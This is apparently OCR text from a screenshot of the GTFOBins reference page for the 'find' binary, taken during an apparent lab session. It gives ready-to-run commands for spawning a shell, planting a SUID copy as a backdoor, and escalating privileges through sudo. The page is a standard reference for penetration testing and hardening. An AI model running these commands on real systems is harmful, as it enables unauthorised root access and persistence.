 bash (attackdefense.com)
find | GTFOBins
https://gtfobins.github.io/gtfobins/find/
.. / find
Star 6,411
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit
Type here to search
19:43
11/03/2022